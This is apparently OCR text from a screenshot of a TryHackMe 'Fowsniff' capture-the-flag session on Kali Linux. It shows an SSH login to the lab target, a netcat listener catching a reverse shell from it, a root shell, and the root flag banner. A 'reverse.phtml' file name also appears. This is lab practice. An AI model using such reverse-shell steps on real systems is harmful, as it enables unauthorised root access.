 EN
10.0.85.1
13:19
kali@lucifer: ~
kali@lucifer: ~ ×
root@lucifer: ~/Machines/Tryhackme/Fowsniff ×
baksteen@fowsniff: /etc/update-motd.d ×
File System
HackingNotes
BugTools
reverse.phtml
Web-Security-
Academy-Ser...
Dashed
AxLucifer
kali@lucifer:~$ sudo ssh baksteen@10.10.114.172
[sudo] password for kali:
baksteen@10.10.114.172's password:
kali@lucifer:~$ nc -nlvp 4444
retrying local 0.0.0.0:4444 : Address already in use
retrying local 0.0.0.0:4444 : Address already in use
listening on [any] 4444 ...
connect to [10.8.140.163] from (UNKNOWN) [10.10.114.172] 58914
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
Maildir  flag.txt
# cat flag.txt
cat flag.txt
Congratulations!
(_)
|&&&&&&&&&&&&&&|
R O O T
F L A G
|&&&&&&&&&&&&&&|
Nice work!
This CTF was built with love in every byte by @berzerk0 on Twitter.
Special thanks to psf, @nbulischeck and the whole Fofao Team.
#